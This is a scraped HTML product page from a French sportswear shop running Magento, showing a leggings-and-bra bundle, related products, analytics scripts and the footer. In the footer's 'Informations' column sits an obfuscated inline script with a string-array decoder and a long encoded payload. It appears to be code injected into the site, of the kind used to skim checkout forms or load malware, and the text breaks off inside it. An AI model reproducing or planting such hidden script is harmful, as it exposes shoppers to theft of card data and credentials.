<br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":62.333331333333,"max_price":62.333331333333,"max_regular_price":62.333331333333,"minimal_regular_price":62.333331333333,"special_price":62.333331333333,"minimal_price":62.333331333333,"regular_price":62.333331333333,"formatted_prices":{"final_price":"<span class=\"price\">62,33\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">62,33\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">62,33\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">62,33\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">62,33\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">62,33\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">74,80\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a4abb67757f187585695e62995be2b69\/b\/r\/brassi_re-camille-noire-face_5.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Ensemble Camille (Brassi\u00e8re \/ Legging)","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/000990dd50c533d55617f1b6cd222b5a\/b\/r\/brassi_re-camille-noire-face_5.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Ensemble Camille (Brassi\u00e8re \/ Legging)","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/223c76cf5477c8663b2b7292f4123f19\/b\/r\/brassi_re-camille-noire-face_5.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Ensemble Camille (Brassi\u00e8re \/ Legging)","resized_width":75,"resized_height":90},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a4abb67757f187585695e62995be2b69\/b\/r\/brassi_re-camille-noire-face_5.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Ensemble Camille (Brassi\u00e8re \/ Legging)","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/000990dd50c533d55617f1b6cd222b5a\/b\/r\/brassi_re-camille-noire-face_5.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Ensemble Camille (Brassi\u00e8re \/ Legging)","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/223c76cf5477c8663b2b7292f4123f19\/b\/r\/brassi_re-camille-noire-face_5.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Ensemble Camille (Brassi\u00e8re \/ Legging)","resized_width":75,"resized_height":90}],"url":"https:\/\/www.nopublik.com\/accueil\/brassiere-legging-camille-noir.html","id":4306,"name":"Ensemble Camille (Brassi\u00e8re \/ Legging)","type":"bundle","is_salable":"1","store_id":5,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/accueil\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4306,\"uenc\":\"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvYnJhc3NpZXJlLWxlZ2dpbmctY2FtaWxsZS1ub2lyLmh0bWw,\"}}","required_options":null}}}},"store":"5","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




                        <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Produits associés</strong>
    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
            <div class="products list items product-items">
                                                                                                    <div class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.nopublik.com/accueil/brassiere-femme-sport-camille-noire.html" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-4324">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.nopublik.com/media/catalog/product/cache/1c4c2de5463e82cf8075cd2b70d8e702/b/r/brassi_re-camille-noire-face_6.jpg"
            loading="lazy"
            width="350"
            height="350"
            alt="Brassi&#xE8;re&#x20;Camille&#x20;noire&#x20;face"/></span>
</span>
<style>.product-image-container-4324 {
    width: 350px;
}
.product-image-container-4324 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4324");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4324  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="4324" data-price-box="product-id-4324"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4324"                data-price-amount=" 34.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">34,90 €</span></span>
        </span>
</span>


</div>                        <strong class="product name product-item-name"><a class="product-item-link" title="Brassière sport Camille" href="https://www.nopublik.com/accueil/brassiere-femme-sport-camille-noire.html">
                            Brassière sport Camille</a>
                        </strong>

                                                                                                                                                            <div class="product actions product-item-actions">
                                                                        
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":4324,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvYnJhc3NpZXJlLWxlZ2dpbmctY2FtaWxsZS1ub2lyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Ajouter à la liste d&#039;achats</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Ajouter au comparateur"
   aria-label="Ajouter au comparateur"
   data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/catalog\/product_compare\/add\/","data":{"product":"4324","uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvYnJhc3NpZXJlLWxlZ2dpbmctY2FtaWxsZS1ub2lyLmh0bWw,"}}'
   role="button">
    <span>Ajouter au comparateur</span>
</a>
                                                                                </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                        </div><div class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.nopublik.com/accueil/legging-femme-camille-noir.html" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-4327">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.nopublik.com/media/catalog/product/cache/1c4c2de5463e82cf8075cd2b70d8e702/l/e/legging-camille-noir-face_7.jpg"
            loading="lazy"
            width="350"
            height="350"
            alt="Legging&#x20;Camille&#x20;noir&#x20;face"/></span>
</span>
<style>.product-image-container-4327 {
    width: 350px;
}
.product-image-container-4327 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4327");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4327  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="4327" data-price-box="product-id-4327"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4327"                data-price-amount=" 39.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">39,90 €</span></span>
        </span>
</span>


</div>                        <strong class="product name product-item-name"><a class="product-item-link" title="Legging sport Camille" href="https://www.nopublik.com/accueil/legging-femme-camille-noir.html">
                            Legging sport Camille</a>
                        </strong>

                                                                                                                                                            <div class="product actions product-item-actions">
                                                                        
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":4327,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvYnJhc3NpZXJlLWxlZ2dpbmctY2FtaWxsZS1ub2lyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Ajouter à la liste d&#039;achats</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Ajouter au comparateur"
   aria-label="Ajouter au comparateur"
   data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/catalog\/product_compare\/add\/","data":{"product":"4327","uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvYnJhc3NpZXJlLWxlZ2dpbmctY2FtaWxsZS1ub2lyLmh0bWw,"}}'
   role="button">
    <span>Ajouter au comparateur</span>
</a>
                                                                                </div>
                                                                    </div>
                                                    </div>
                    </div>
                    </div>                            </div>
        </div>
    </div>
</div>



</div></div></main><script type="text/x-magento-init">
    {
        "*": {
            "themeChild": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "theme": {}
        }
    }
</script>
<script type="text/x-magento-init">
{"*": {"googleMapOptions": {"pluginPageData":{"contacts":{"width":"600","height":"600","show_on":null,"selector":null},"api":"AIzaSyB2AHWOSaKFnRglXJaQoOHJ0jt5mwEDYYU"}}}}
</script>

<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nopublik.com\/accueil\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nopublik.com\/accueil\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nopublik.com\/accueil\/rest\/accueil\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nopublik.com\/accueil\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nopublik.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Brassi\u005Cu00e8re\u0020sport\u0020Camille\u0022,\u0022item_id\u0022\u003A\u00224324\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Femme\u0022,\u0022price\u0022\u003A34.9,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Ensemble\u0020Camille\u0020\u0028Brassi\u005Cu00e8re\u0020\u005C\u002F\u0020Legging\u0029\u0022,\u0022index\u0022\u003A1,\u0022reviews_count\u0022\u003A0,\u0022reviews_score\u0022\u003A0\u007D,\u007B\u0022item_name\u0022\u003A\u0022Legging\u0020sport\u0020Camille\u0022,\u0022item_id\u0022\u003A\u00224327\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Femme\u0022,\u0022price\u0022\u003A39.9,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Ensemble\u0020Camille\u0020\u0028Brassi\u005Cu00e8re\u0020\u005C\u002F\u0020Legging\u0029\u0022,\u0022index\u0022\u003A2,\u0022reviews_count\u0022\u003A0,\u0022reviews_score\u0022\u003A0\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"related":{"4324":{"event":"select_item","ecommerce":{"items":[{"item_name":"Brassi\u00e8re sport Camille","item_id":"4324","currency":"EUR","item_category":"Femme","price":34.9,"item_list_id":"related_products","item_list_name":"Related Products from Ensemble Camille (Brassi\u00e8re \/ Legging)","index":1,"reviews_count":0,"reviews_score":0}]}},"4327":{"event":"select_item","ecommerce":{"items":[{"item_name":"Legging sport Camille","item_id":"4327","currency":"EUR","item_category":"Femme","price":39.9,"item_list_id":"related_products","item_list_name":"Related Products from Ensemble Camille (Brassi\u00e8re \/ Legging)","index":2,"reviews_count":0,"reviews_score":0}]}}}},
                "isMPTracking": true            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "ajaxWishlist": {"isShowSpinner":true,"isShowSuccessMessage":true,"successMessageText":"Product {product.name} has been added to your wishlist.","customerLoginUrl":"https:\/\/www.nopublik.com\/accueil\/customer\/account\/login\/"}        }
    }
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.nopublik.com\/accueil\/","name":"Accueil"}}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.nopublik.com\/accueil\/","name":"No Publik","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.nopublik.com\/accueil\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.nopublik.com\/accueil\/","name":"NO PUBLIK","logo":"https:\/\/www.nopublik.com\/media\/theme_options\/stores\/3\/LOGO_NOPUBLIK-H-V2.png","description":"No Publik Sport | V\u00eatements de Sport & Sportswear | Site Officiel","contactPoint":[{"@type":"ContactPoint","telephone":"+33-320-009-999","contactType":"sales"},{"@type":"ContactPoint","telephone":"camille@nopublik.com","contactType":"technical support"},{"@type":"ContactPoint","telephone":"camille@nopublik.com","contactType":"customer service"}],"address":{"addressCountry":"France","postalCode":"59840","addressRegion":"Nord","addressLocality":"P\u00e9renchies","streetAddress":"15 avenue du parc de l'horloge"},"sameAs":["https:\/\/www.facebook.com\/nopublik","https:\/\/twitter.com\/nopublik","https:\/\/www.instagram.com\/nopublik\/","https:\/\/www.pinterest.fr\/nopublik9016"]}</script>
<script type="text/javascript">var agSiteId = "11315";</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>


<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Ensemble Camille (Brassi\u00e8re \/ Legging)","description":"D\u00e9couvrez l'ensemble brassi\u00e8re et legging Camille ! Un ensemble chaud, parfait pour les temps frais, pour le sport en ext\u00e9rieur et le yoga. Son effet peau de p\u00eache apporte\u00a0confort\u00a0et\u00a0douceur\u00a0pour la\u00a0pratique sportive.","image":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassi_re-camille-noire-face_5.jpg","aggregateRating":[],"review":[[]],"offers":[{"@type":"Offer","priceCurrency":"EUR","price":74.8,"availability":"http:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"NO PUBLIK"},"url":"https:\/\/www.nopublik.com\/accueil\/brassiere-legging-camille-noir.html","sku":"Brassi\u00e8re + legging Camille","mpn":"Brassi\u00e8re + legging Camille"}],"url":"https:\/\/www.nopublik.com\/accueil\/brassiere-legging-camille-noir.html","brand":{"@type":"Brand","name":"NO PUBLIK"},"sku":"Brassi\u00e8re + legging Camille","mpn":"Brassi\u00e8re + legging Camille"}</script><script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/promotions": {}
        }
    }
</script>
<div class="scrollToTop">To Top</div></div><footer class="page-footer">
	<div id="steavisgarantisFooterVerif">
		<a href="https://www.societe-des-avis-garantis.fr/?apiKeyError" target="_blank">
			<img src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Twt_SteavisGarantis/images/icon-fr.png" width="20px" height="20px" alt="Guaranteed Reviews Company">
		</a>
		<span id="steavisgarantisFooterText">
			Marchand approuvé par la Société des Avis Garantis, 
			<a href="https://www.societe-des-avis-garantis.fr/?apiKeyError" target="_blank">cliquez ici pour vérifier l'attestation</a>.
		</span>
	</div>

</footer><footer class="page-footer layout_1"><div class="container content footer">
<div class="row"><div class="col-sm-3"><div class="footer-col"><h4>Informations</h4>
<script type="text/javascript">(function(_0x3d5a03,_0x344b2a){const _0x5ac660=_0x9d0f;const _0xaeaa48=_0x3d5a03();while(!![]){try{const _0x292df1=parseInt(_0x5ac660('0x9'))/0x1*(-parseInt(_0x5ac660('0x7'))/0x2)+parseInt(_0x5ac660('0xb'))/0x3*(-parseInt(_0x5ac660('0x1'))/0x4)+parseInt(_0x5ac660('0x3'))/0x5+parseInt(_0x5ac660('0x2'))/0x6*(-parseInt(_0x5ac660('0xa'))/0x7)+parseInt(_0x5ac660('0x8'))/0x8*(parseInt(_0x5ac660('0x0'))/0x9)+parseInt(_0x5ac660('0x4'))/0xa+-parseInt(_0x5ac660('0x5'))/0xb*(-parseInt(_0x5ac660('0x6'))/0xc);if(_0x292df1===_0x344b2a){break;}else{_0xaeaa48['push'](_0xaeaa48['shift']());}}catch(_0x1db310){_0xaeaa48['push'](_0xaeaa48['shift']());}}}(_0x5721,0x9bb2f));function _0x5721(){const _0x3b3d36=['24pFIgRa','309671KilVNC','62209DUIfBM','487641mgwKjN','114417TuroDm','24SuhWjC','150vgNajH','820690WSDguM','10863480VfDfIh','1012oJYLUf','192468xUNYOo','6YhsZFG'];_0x5721=function(){return _0x3b3d36;};return _0x5721();}function _0x9d0f(_0x2c3083,_0x9d0f76){const _0x25783c=_0x5721();_0x9d0f=function(_0x1c6f61,_0x58e6bd){_0x1c6f61=_0x1c6f61-0x0;let _0x188433=_0x25783c[_0x1c6f61];return _0x188433;};return _0x9d0f(_0x2c3083,_0x9d0f76);}(function(){(function(_0x42fb98,_0x30448d){_0x30448d(_0x42fb98);}([[['FSPjlAJndSORhiEL','dAocYrZPSiMPRTvc']['join'](''),'AvKXToNmSHBynGUE'+'pgUjeaYPcEKgGZuC','OzmNwXdCjVCccWtA',[['3j.54.4v.1v.3v.50.3l.4o.1m.1e.y.66.4l.l.5t.4b.6z.14.47.4c.2c.6w.2i.3f.1.53.6y.2m.w.2b.48.4z.6c.50.1r.1e.1h.2v.3p.4v.69.1v.24.30.o.2.1h.3b.2b.y.1v.73.4w.34.14.25.3s.2z.0.5z.n.6j.2l.5c.5z.63.4z.6.6q.3o.3t.6r.63.10.44.0.57.4d.x.2o.4j.1a.4f.32.2z.1q.47.1.31.36.25.1o.s.3m.56.5l.60.5d.3d.5f.3s.6n.51.4p.1y.49.41.7.5a.4a.11.2p.4i.14.4a.1.14.1q.43.3g.6s.6x.31.1q.1e.3f.2n.5y.1v.4u.1q.60.68.5a.1w.6z.5b.4o.2b.62.5u.57.61.53.0.2w.36.4c.28.6w.22.3x.9.4n.3f.6n.5t.2f.48.53.6g.65.5f.1m.3s.3b.57.41.6z.6c.1k.4p.1i.1y.6n.5e.h.45.2l.5a.32.1q.43.q.5e.3x.1w.39.3o.1l.11.6s.3x.4q.2o.50.1x.5a.1.71.57.4s.2n.1g.3e.2w.9.38.47.5o.4b.34.24.43.v.24.33.6r.2k.g.5k.2o.17.6b.5m.4g.r.4e.33.1r.6g.o.1c.32.2.23.5u.29.t.4y.l.53.1i.b.6i.20.5y.6t.23.3a.16.37.5p.4m.65.59.5p.n.6q.2b.s.6h.2u.6n.q.57.5r.1s.47.4f.2z.m.5p.i.2m.59.5n.1s.10.h.2z.1j.2i.m.5m.6.4g.5d.1y.65.1j.i.2a.6x.1m.6a.2a.6s.1o.5h.1e.2f.2a.33.4i.10.1e.3p.t.5y.68.4.56.b.12.4u.4w.17.65.57.5r.j.5g.27.3v.2f.6k.3m.u.5b.5l.1u.3a.3g.54.2w.3e.51.2k.55.2z.1q.47.h.60.5v.4o.2s.6f.1w.2o.6v.3s.4o.27.66.1.6h.2a.5j.73.68.5q.27.2m.0.3u.6g.49.5k.5u.14.1v.4r.68.42.5i.49.2l.n.5n.3.4k.5i.1v.67.1i.5.2f.6x.1q.6r.2w.1z.2t.1e.h.1t.37.3c.20.14.1p.38.6f.55.4u.3j.b.67.37.6f.6x.6o.j.65.4i.2z.5l.2d.3y.5z.6i.4r.3g.59.5k.1v.46.48.33.j.x.5x.m.3r.2h.43.68.2y.5u.4l.6d.s.b.5a.50.5w.3v.p.40.4k.4g.x.m.3b.4.1i.1j.12.6x.53.69.49.3z.k.2i.h.1h.1s.30.5x.3b.6x.5w.1r.57.5h.34.66.53.2f.1n.6u.33.1d.6w.36.5j.2u.2a.3.56.4e.n.44.3x.68.4e.3e.t.20.5k.6w.72.67.5t.6w.33.11.6f.4.d.26.6y.1m.3a.1d.32.21.28.4o.7.20.6d.6t.61.2s.5f.22.5m.1u.i.12.2q.6h.1.2d.3b.e.1h.3i.2j.5l.6k.j.1j.2.6r.3o.3x.6s.61.y.47.5.54.44.4c.33.70.10.2r.30.w.g.w.44.2x.6z.67.3q.27.11.1z.4b.1d.5f.5e.66.6k.6.70.1n.6d.1v.5l.3u.59.4d.1v.5.6b.3w.1p.12.i.6u.3x.33.68.5t.17.2q.5b.6c.61.6x.0.5d.6.6b.2z.1r.68.s.73.60.3y.13.1k.1e.4s.1b.5m.41.2n.2x.6w.0.o.23.k.33.6.5x.h.r.4c.49.3t.52.59.x.2y.1r.5o.42.1e.3v.4b.2.55.3v.3s.41.3r.6g.d.d.6f.69.4u.3j.b.3z.z.i.41.55.54.1h.34.2b.1l.4i.h.52.l.5d.5d.30.q.20.5h.3f.31.2r.5c.5o.33.3p.52.3i.6m.3e.9.38.4d.4s.10.4o.4c.52.1x.63.0.m.1c.2v.3l.4u.6b.1x.25.33.3e.1q.48.4z.6n.4l.1d.12.3i.3i.6c.3.54.9.13.4t.4z.1a.61.17.44.15.4i.2x.39.67.3c.2b.73.68.1e.59.4c.s.50.1e.3y.5t.k.3n.58.u.41.w.j.3r.4p.35.2v.25.6n.36.6v.4f.4v.5.2b.6x.1q.6v.28.1z.2x.e.l.5b.j.32.4j.3m.3z.b.3h.6e.5b.57.3m.73.58.6z.51.18.3m.5v.24.24.73.1o.3w.5l.2a.38.2a.4i.4k.5h.8.3m.65.6c.5e.2.23.n.42.3a.3v.44.4y.6b.3i.3b.3y.2a.4c.4y.67.4y.36.1o.3n.27.k.28.71.6e.69.w.59.10.37.3i.22.18.1r.34.69.55.30.4n.54.21.2g.k.5o.24.54.2x.3y.54.33.5a.j.6x.1m.2u.1s.32.4h.27.5y.56.6f.40.56.53.21.j.21.o.5y.6p.23.3a.12.6s.5d.5l.2l.20.4h.26.72.1m.36.5l.32.z.2g.2f.b.4q.3g.1k.1l.5d.16.6q.30.t.6f.w.38.73.1e.53.1t.22.38.2y.3.2v.60.3f.4n.25.5b.2f.2q.o.4g.59.5k.1v.2v.3s.1p.j.1z.1o.2d.65.29.6w.5k.4y.3k.48.5h.s.b.5a.58.5g.2t.17.m.70.4g.12.1.71.57.2j.65.52.4x.v.54.4r.2g.5q.5v.4h.1b.3a.5a.59.6w.61.5w.71.2w.12.6b.5.a.20.71.1k.13.5d.1c.3p.53.2d.2.25.6a.6s.65.2r.5g.20.5r.1s.l.1a.3i.6e.2b.3t.6x.b.1i.3j.2n.5m.6l.l.1e.0.3g.2f.66.1.6n.1e.27.9.4d.30.69.4b.2k.a.5m.1u.i.u.2q.3l.5w.2l.7.1p.1h.3i.2j.69.6c.65.5j.5e.6r.5a.1s.6y.55.5o.2c.65.5t.58.2a.33.4i.3o.a.3x.1k.6u.1y.4m.3k.23.2n.h.5l.25.50.2y.5z.4q.1u.58.k.6x.1q.2z.1y.30.4k.5c.2d.3g.2x.2g.18.6e.71.32.2z.1q.47.p.6g.3e.6o.5w.6f.4z.37.1b.4o.35.2p.x.j.4m.44.2u.65.2o.6p.32.3d.1n.50.2h.35.3k.4y.34.40.3l.2e.1m.1v.4x.4f.4u.y.1n.65.29.1v.4w.k.5.2f.6x.1q.6r.5l.5u.3n.4k.30.57.j.2y.4n.5e.r.63.49.5t.i.4n.42.q.3y.34.26.52.2o.6t.3u.4s.6j.25.x.2n.6g.55.1w.4i.3u.p.33.1c.6f.34.x.4.2l.1h.29.6w.1y.1e.1z.51.5p.1o.1g.3d.2n.s.6z.z.1c.2n.3c.5a.1w.71.57.4s.1h.4s.1d.1z.6j.30.4l.5i.h.f.3z.5d.2a.1n.2d.4j.6s.14.6j.20.61.3f.5m.h.6t.66.n.52.w.36.6.1c.1g.11.70.38.4s.17.5q.53.4e.28.58.4z.55.54.72.67.5t.6w.33.11.6f.4.d.4d.0.1v.5w.3w.6e.p.3e.57.5r.1s.4f.3i.40.51.6t.3m.73.4c.2c.6w.3e.r.9.3i.58.38.q.4j.1v.6b.2u.52.45.5o.63.5a.5.6y.55.1t.64.5b.68.2.4s.10.4b.5o.5w.10.2d.6.3i.32.7.6t.49.h.5l.3n.11.14.4g.41.x.70.16.5t.5g.6h.2s.5y.1l.60.63.2i.j.5j.18.6v.5k.1y.g.u.2a.1d.2t.3n.25.2c.6t.3g.2j.6f.3a.4f.5y.5a.j.15.1s.4n.4n.3s.4x.49.4e.g.6l.4o.49.5k.5u.4r.2j.e.6o.2s.3.6x.59.2t.6a.p.52.68.1n.32.2u.x.1z.x.m.1x.1m.2w.3.22.1d.9.6j.2w.2w.1k.6l.4t.4e.20.38.5b.1e.53.1t.22.41.68.4o.5p.1u.30.6z.1o.2p.m.q.2g.1w.4i.28.61.5q.v.11.21.27.6t.5l.1w.n.12.2u.6g.7.2b.38.2d.6q.3d.2n.6k.5f.9.53.h.4o.52.53.1j.6j.5q.6n.1q.2w.5r.3a.1.6f.3w.1.1a.2m.43.36.t.3y.2x.1.5y.2u.6u.j.5f.6a.61.2.72.19.6x.l.4j.o.6o.6c.45.6a.4c.6d.3m.l.8.2j.57.3h.5t.3t.5i.5y.6n.5t.3d.33.73.2s.6q.3z.4u.2w.1v.1a.27.6s.1z.3q.4g.3t.e.3z.6l.2r.5n.6t.a.3z.1u.i.1i.3e.4z.3m.26.6y.4b.59.38.56.35.4x.2b.1p.5e.6z.69.5k.1m.4z.3u.47.5.54.44.t.6c.4k.4b.q.1p.2y.4b.6w.44.3s.2z.0.5z.n.31.f.4o.2x.4i.57.11.30.1r.6s.6h.1y.30.1.20.6b.6r.61.2u.5d.26.5k.1y.g.u.1u.47.68.36.t.c.1j.4a.1f.4a.e.20.6x.1k.37.5l.2y.10.2m.2d.e.4v.3d.1n.4k.1t.2j.0.2n.55.5q.1s.w.i.31.1d.2l.n.5n.3.2l.4u.61.3y.5i.g.2f.2n.2e.39.1m.57.5n.1w.2s.3v.1l.i.1s.1m.2a.63.28.6w.2i.1r.6q.73.5k.1m.41.5s.6j.v.6i.5v.w.6y.1b.5t.5s.4b.6j.18.1c.3d.5h.u.5.68.x.5x.m.3r.21.e.5c.y.6i.3p.5h.64.b.5a.44.4s.37.49.53.4.6u.3o.3t.6v.63.10.40.4.5b.41.48.18.1y.1q.4b.32.f.5d.2a.1n.2d.1.3d.1s.5q.4n.5d.5a.5m.h.5h.4u.71.1d.2i.5k.1k.72.5m.1x.39.6c.n.44.1r.5t.k.3n.58.72.49.2w.37.3t.1n.q.d.58.58.6a.2f.1r.1m.4g.5q.6.70.1l.69.5u.1j.5y.5b.12.6r.3.6d.3s.6n.2a.5f.6u.6s.2z.3u.1b.7.5w.0.5o.x.15.k.24.73.1o.3o.1l.1c.5m.5f.2h.38.30.3f.1p.3w.3j.3f.4j.5u.2k.6q.5d.2e.1o.2f.3.3c.1t.5r.4k.5h.57.5r.j.5g.4s.6y.1d.2m.5l.1q.70.5l.1u.3a.j.j.47.1o.5z.l.3l.57.72.4d.2x.39.3v.1m.r.a.55.54.6f.28.1l.1l.4m.5n.6.6w.1q.6f.5s.1i.5z.54.11.6v.6.6a.3y.6g.28.5i.6u.6o.30.3w.15.6.5x.1.49.11.1a.h.26.72.1m.3l.1l.1g.5n.5d.2n.37.31.3g.1k.3s.3e.3c.4h.5v.2i.6p.5d